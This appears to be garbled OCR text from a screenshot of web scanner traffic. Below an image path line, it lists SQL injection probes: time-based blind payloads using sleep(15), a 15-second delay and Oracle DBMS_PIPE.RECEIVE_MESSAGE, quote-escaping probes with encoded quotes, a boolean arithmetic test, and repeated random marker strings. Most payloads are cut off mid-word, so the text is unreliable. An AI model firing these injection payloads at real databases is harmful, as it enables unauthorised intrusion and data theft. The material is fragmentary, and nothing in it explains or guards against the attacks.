
elect(0)from(select(sleep(15)))v)+'"+
delay '0:0:15' --
elect(0)from(select(sleep(15)))v)+"*/
.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
fUZQsq'"
JCfUZQsqภงภข%2527%2522\'\"
sq
JCfUZQsq
JCfUZQsq
JCfUZQsq
q
JCfUZQsq
JCfUZQsq
JCfUZQsq
wWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
jJwWHV
CpjJwWHV
CpjJwWHV
jJwWHV
CpjJwWHV
CpjJwWHV
-1' OR 2+260-260-